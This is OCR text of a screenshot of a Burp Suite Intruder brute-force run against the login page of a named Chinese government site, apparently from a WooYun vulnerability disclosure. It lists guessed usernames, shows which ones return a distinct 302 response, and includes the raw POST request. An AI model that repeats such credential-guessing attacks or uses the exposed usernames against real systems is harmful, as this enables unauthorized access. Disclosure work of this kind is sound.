 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6 zhangmin 302 184
282 zhangtingting 302 184
50 zhangjun 200 7016
1 zhangwei 200 7023
2 wangwei 200 7023
3 wangfang 200 7023
5 lina 200 7023
4 liwei 200 7023
7 lijing 200 7023
8 wangjing 200 7023
9 liuwei 200 7023
Request Response
Raw Params Headers Hex
POST /login!login.action HTTP/1.1
Host: ssjk.smda.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
www.wooyun.org